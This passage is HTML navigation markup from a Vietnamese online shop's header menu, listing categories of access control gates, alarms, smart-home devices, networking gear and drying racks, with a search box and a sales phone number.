		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon" >
						<span class="ux-menu-link__text">
				KSRV cửa cuốn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may" >
						<span class="ux-menu-link__text">
				KSRV Thang máy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-508892706" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Cổng Kiểm soát lối vào	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate" >
						<span class="ux-menu-link__text">
				Cổng xoay 3 càng Tripod Turnstile/Turn Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate" >
						<span class="ux-menu-link__text">
				Cổng phân làn Flap Barier/Flap gate/Speed Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate" >
						<span class="ux-menu-link__text">
				Cổng phân làn Swing Barrier/Swing Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile" >
						<span class="ux-menu-link__text">
				Cổng lồng xoay Full Height/Turnstile			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-503307210" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm tra an ninh	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-do-kim-loai" >
						<span class="ux-menu-link__text">
				Cổng dò kim loại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-do-kim-loai-cam-tay" >
						<span class="ux-menu-link__text">
				Máy dò kim loại cầm tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray" >
						<span class="ux-menu-link__text">
				Máy soi chiếu hành lý X-Ray			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien" >
						<span class="ux-menu-link__text">
				Thiết bị đo độ tĩnh điện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-283315812" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm soát xe	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/barrier-tu-dong" >
						<span class="ux-menu-link__text">
				Barrier tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe" >
						<span class="ux-menu-link__text">
				Thiết bị nhận diện biển số xe			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/tru-bollard" >
						<span class="ux-menu-link__text">
				Trụ Bollard chắn xe tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao" >
						<span class="ux-menu-link__text">
				Cảm biến an toàn kiểm soát ra vào			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Khóa vị trí đỗ xe cá nhân			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-750229517" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-chot-roi-tha" >
						<span class="ux-menu-link__text">
				Khóa chốt rơi/thả			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-hut-tu" >
						<span class="ux-menu-link__text">
				Khóa hút từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ga" >
						<span class="ux-menu-link__text">
				Gá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam" >
						<span class="ux-menu-link__text">
				Nút bấm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/the" >
						<span class="ux-menu-link__text">
				Thẻ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-doc" >
						<span class="ux-menu-link__text">
				Đầu đọc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-chot-ngang" >
						<span class="ux-menu-link__text">
				Khóa chốt ngang			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-ksrv" >
						<span class="ux-menu-link__text">
				Phụ kiện khác			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32538 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/bao-dong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/bao-dong-2.png" alt="Báo đọng" />Báo động, chống trộm<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-696201916">


	<div id="col-2046424792" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-mo-cua" >
						<span class="ux-menu-link__text">
				Báo động mở cửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-hong-ngoai" >
						<span class="ux-menu-link__text">
				Báo động hồng ngoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu" >
						<span class="ux-menu-link__text">
				Báo động nhà riêng, biệt thự			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may" >
						<span class="ux-menu-link__text">
				Báo động nhà xưởng, nhà máy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-cua-hang" >
						<span class="ux-menu-link__text">
				Báo động cửa hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-van-phong-cong-ty" >
						<span class="ux-menu-link__text">
				Báo động văn phòng, công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi" >
						<span class="ux-menu-link__text">
				Báo cháy, báo khói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-rung-chan-dong" >
						<span class="ux-menu-link__text">
				Báo rung, chấn động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2117627938" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-amos" >
						<span class="ux-menu-link__text">
				Amos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-komax" >
						<span class="ux-menu-link__text">
				KOMAX			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-aolin" >
						<span class="ux-menu-link__text">
				AOLIN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-ease-security" >
						<span class="ux-menu-link__text">
				Ease Security			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1926428437" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1-3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3-5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1475014984" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-bao-tai-cho" >
						<span class="ux-menu-link__text">
				Báo tại chỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-qua-sim" >
						<span class="ux-menu-link__text">
				Báo qua sim			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-qua-dien-thoai" >
						<span class="ux-menu-link__text">
				Báo qua điện thoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-doc-lap" >
						<span class="ux-menu-link__text">
				Báo động độc lập			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-347376990" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Cảm biến và phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-bao-dong-co-day" >
						<span class="ux-menu-link__text">
				Cảm biến có dây			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-bao-dong-khong-day" >
						<span class="ux-menu-link__text">
				Cảm biến không dây			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-bao-dong-chinh-hang" >
						<span class="ux-menu-link__text">
				Phụ kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Thiết bị hẹn giờ tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-71997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71997 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/trang-chu-lumi" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2025/05/dien-thong-minh1-1-1.png" alt="điện Thông Minh1 " />Điện thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1623193497">


	<div id="col-2006042834" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm điện thông minh Lumi	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tac-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Công tắc thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Cảm biến thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ai-hub-lumi" >
						<span class="ux-menu-link__text">
				Camera AI Hub			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/den-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Đèn thông minh Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-roger" >
						<span class="ux-menu-link__text">
				Cổng tự động Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/home-center-lumi" >
						<span class="ux-menu-link__text">
				Home Center			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Khóa thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/motor-rem-lumi" >
						<span class="ux-menu-link__text">
				Rèm thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/o-cam-lumi" >
						<span class="ux-menu-link__text">
				Ổ cắm Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/remote-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Remote điều hòa			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2089374586" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giải pháp điện thông minh lumi	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển nhà bằng giọng nói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chieu-sang-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Chiếu sáng thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển tivi, điều hòa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi" >
						<span class="ux-menu-link__text">
				Tưới sân vườn tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bat-tat-nong-lanh-lumi" >
						<span class="ux-menu-link__text">
				Bật tắt bình nóng lạnh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/am-thanh-da-vung-lumi" >
						<span class="ux-menu-link__text">
				Âm thanh đa vùng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/an-ninh-chong-trom-lumi" >
						<span class="ux-menu-link__text">
				An ninh chống trộm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/den-led-16-trieu-mau-lumi" >
						<span class="ux-menu-link__text">
				Đèn LED 16 triệu màu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Cổng thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển rèm tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1866751668" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giải pháp nhà ở	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao" >
						<span class="ux-menu-link__text">
				Giải pháp nhà của sao			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho" >
						<span class="ux-menu-link__text">
				Giải pháp nhà mặt phố			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho" >
						<span class="ux-menu-link__text">
				Giải pháp nhà chung cư			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu" >
						<span class="ux-menu-link__text">
				Giải pháp nhà biệt thự			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32556 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/wifi-mang-lan" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/wifi-mang-lang-2.png" alt="Wifi Mạng Lang" />WIFI &#8211; MẠNG LAN<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-2061853812">


	<div id="col-651739069" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee" >
						<span class="ux-menu-link__text">
				Ruijie - Reyee			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-mang-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-wifi-tp-link" rel="nofollow">
						<span class="ux-menu-link__text">
				TP-Link			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Draytek			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Totolink			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Cisco			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap/?filtera-thuong-hieu=967" >
						<span class="ux-menu-link__text">
				Aruba			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1838569159" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-phat-wifi" >
						<span class="ux-menu-link__text">
				Bộ phát wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119" >
						<span class="ux-menu-link__text">
				Bộ phát wifi 4G			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-mesh-wifi" >
						<span class="ux-menu-link__text">
				Bộ Mesh Wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121" >
						<span class="ux-menu-link__text">
				Card Mery			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-chia-mang-switch" >
						<span class="ux-menu-link__text">
				Thiết bị chia mạng (switch)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua" >
						<span class="ux-menu-link__text">
				Thiết bị cân bằng tải, tường lửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-mang" >
						<span class="ux-menu-link__text">
				Phụ kiện mạng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-243355837" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052" >
						<span class="ux-menu-link__text">
				5 - 8 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125" >
						<span class="ux-menu-link__text">
				Trên 8 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-57550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57550 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/gian-phoi-thong-minh" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/gian-phoi-2.png" alt="Giàn Phơi" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-572864437">


	<div id="col-1861113030" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gian-phoi-thong-minh-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gian-phoi-thong-minh-takashi" >
						<span class="ux-menu-link__text">
				Takashi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-172519232" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-77602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77602 active menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2025/12/khuyen-mai.png" alt="Khuyến Mãi" />TIN TỨC</a></li>
<li id="menu-item-48312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48312 menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/huong-dan-su-dung" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/05/huong-dan.png" alt="Hướng Dẫn" />Hướng dẫn sử dụng</a></li>
</ul></div>	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://smarttech247.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-prompts-overlay">
              <li class="header-block"><div class="header-block-block-1">	<div id="stack-2147398055" class="stack icon-box-header stack-row justify-start items-stretch">
		

<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="tel:0855116555" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 12px; max-width: 12px;"><img width="24" height="24" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-call.png" class="attachment-12 size-12" alt="Icon Call" decoding="async" /></div>

<p>Mua hàng<br />0855.116.555</p>

</a></div>
